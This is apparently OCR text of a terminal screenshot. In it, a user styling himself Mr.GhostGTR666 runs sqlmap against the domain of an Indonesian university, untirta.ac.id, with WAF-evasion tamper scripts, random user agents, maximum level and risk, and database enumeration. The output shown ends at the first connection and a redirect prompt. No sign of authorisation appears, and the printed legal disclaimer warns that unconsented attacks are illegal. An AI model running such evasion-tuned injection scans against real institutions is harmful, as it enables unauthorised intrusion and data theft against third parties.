 Ghost Command Line - ghostgtr666@mrghostgtr666: ~
File Edit View Terminal Tabs Help
ghostgtr666@mrghostgtr666: ~
ghostgtr666@mrghostgtr666: /v...
ghostgtr666@mrghostgtr666: ~
MOC [play] - ヨルシカ - 花に亡霊 (...
ghostgtr666@mrghostgtr666: ~
Welcome To Home Mr.GhostGTR666
Mr.GhostGTR666
| Gagaltotal666.my.id | Gagaltotal.github.io | 403errorfound.my.id |
ghostgtr666@mrghostgtr666:~$ sqlmap -u "untirta.ac.id" --identify-waf --random-agent -v 3 --tamper="between,randomcase,space2comment" --level=5 --risk=3 --dbs
sqlmap
{1.5.4#stable}
http://sqlmap.org
There's no place like
127.0.0.1
[03:21:36] [WARNING] switch/option '--identify-waf' is deprecated (hint: functionality being done automatically)
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. De
velopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:21:36 /2021-06-14/
[03:21:36] [DEBUG] cleaning up configuration parameters
[03:21:36] [INFO] loading tamper module 'between'
[03:21:36] [INFO] loading tamper module 'randomcase'
[03:21:36] [INFO] loading tamper module 'space2comment'
[03:21:36] [DEBUG] setting the HTTP timeout
[03:21:36] [DEBUG] setting the HTTP User-Agent header
[03:21:36] [DEBUG] loading random HTTP User-Agent header(s) from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[03:21:36] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; pl; rv:1.8.1) Gecko/20061003 Firefox/2.0 Ubuntu' from file '/usr/share/sqlmap/data/txt/user-agent
s.txt'
[03:21:36] [DEBUG] creating HTTP requests opener object
[03:21:37] [DEBUG] setting the HTTP Referer header to the target URL
[03:21:37] [DEBUG] setting the HTTP Host header to the target URL
[03:21:37] [DEBUG] resolving hostname 'untirta.ac.id'
[03:21:38] [INFO] testing connection to the target URL
[03:21:38] [DEBUG] declared web page charset 'iso-8859-1'
got a 301 redirect to 'https://untirta.ac.id/'. Do you want to follow? [Y/n] y